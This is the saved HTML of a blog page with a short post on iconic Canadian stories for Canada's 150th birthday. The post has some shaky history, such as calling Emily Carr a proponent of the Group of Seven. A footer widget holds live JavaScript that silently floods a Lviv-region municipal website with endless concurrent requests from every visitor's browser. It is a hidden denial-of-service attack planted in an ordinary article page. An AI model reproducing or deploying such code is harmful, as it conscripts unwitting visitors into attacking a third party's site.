<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://malluweb.org/category/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">Chronicle150 150 Truly Canadian Stories For Its 150th Birthday</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://malluweb.org/category/all/" class="category term-color-72" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">Chronicle150 150 Truly Canadian Stories For Its 150th Birthday</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-05-02T16:11:14+06:00">May 2, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/chronicle150-150-truly-canadian-stories-for-its-150th-birthday/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://malluweb.org/wp-content/uploads/2023/05/Chronicle150-150-Truly-Canadian-Stories-For-Its-150th-Birthday.jpg" class="image-link media-ratio ar-bunyad-main" title="Chronicle150 150 Truly Canadian Stories For Its 150th Birthday"><img fetchpriority="high" width="788" height="515" src="https://malluweb.org/wp-content/uploads/2023/05/Chronicle150-150-Truly-Canadian-Stories-For-Its-150th-Birthday.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Chronicle150 150 Truly Canadian Stories For Its 150th Birthday" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-20561" class="post-20561 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p>On July 1st, 2017, Canada will celebrate its 150th birthday as an independent nation. In honour of this historic event, it is important to recognize the stories that have shaped our nation and the people that have contributed to its development. In this article, we will explore some of the most iconic Canadian stories, the people behind them, and the lasting legacy they have left behind.</p>
<p>The first story we will explore is that of Pierre-Esprit Radisson and Médard Chouart des Groseilliers, two French-Canadian fur traders who are credited with the discovery and exploration of the Canadian northwest. Their journey began in 1659, when they set out from what is now Quebec City in search of the fabled Northwest Passage. After travelling over 10,000 kilometres of uncharted wilderness, they eventually returned to Europe with a wealth of knowledge about the land, its resources, and its people. This was a defining moment for Canada, as it opened the door for the fur trade and other economic activities that would bring wealth and prosperity to the region.</p>
<p>The next story we will explore is that of Joseph Brant, a Mohawk Chief who played a key role in the negotiations between the British and the Iroquois during the American Revolution. Brant was a highly respected leader in both the native and European communities, and he was instrumental in preventing further bloodshed between the two sides. Through his diplomatic efforts, he was able to secure a treaty that allowed the Iroquois to keep their lands and gave them a degree of autonomy. His legacy lives on today in the form of the Six Nations Reserve, which was established in accordance with the treaty he helped to negotiate.</p>
<p>The third story we will explore is that of Laura Secord, a Canadian heroine who is credited with warning British forces of an imminent attack by American forces during the War of 1812. Secord set out on a 30-kilometre journey through enemy territory in order to deliver her warning, and her bravery has become a symbol of Canadian courage and patriotism.</p>
<p>Next, we will explore the story of Canada’s first Prime Minister, Sir John A. Macdonald. Macdonald was a highly effective leader who is credited with unifying the country through the completion of the Canadian Pacific Railway and the implementation of the National Policy. He was also responsible for the establishment of the North-West Mounted Police, which helped to bring law and order to the western regions of the country.</p>
<p>The fifth story we will explore is that of the Klondike Gold Rush. This event was a major catalyst for the development of the Yukon, as thousands of prospectors from around the world flocked to the region in search of riches. This influx of people and capital helped to transform the region from a remote wilderness to a thriving commercial hub.</p>
<p>Finally, we will explore the story of Emily Carr, one of Canada’s most influential artists. Carr was a pioneering figure in the development of Canadian art, and she was a major proponent of the Group of Seven. Through her bold and vibrant paintings, she helped to define a distinctly Canadian style of art that celebrated the beauty of the Canadian landscape.</p>
<p>These stories, and the many more that have shaped our nation, are part of the fabric of Canadian identity. They remind us of the courage and resourcefulness of our ancestors, and the beauty of our land. As we celebrate Canada’s 150th birthday, it is important to honour these stories and remember the people who contributed to their creation. These stories are part of what makes Canada such a great place to call home, and they will continue to inspire us for generations to come.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Chronicle150 150 Truly Canadian Stories For Its 150th Birthday","url":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/","image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2023\/05\/Chronicle150-150-Truly-Canadian-Stories-For-Its-150th-Birthday.jpg","width":748,"height":421},"datePublished":"2023-05-02T16:11:14+06:00","dateModified":"2023-05-02T16:11:14+06:00","author":{"@type":"Person","name":"John"},"publisher":{"@type":"Organization","name":"Malluweb","sameAs":"https:\/\/malluweb.org","logo":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2024\/04\/malluweb.net-logo-e1712556895645.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/","name":"Chronicle150 150 Truly Canadian Stories For Its 150th Birthday"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>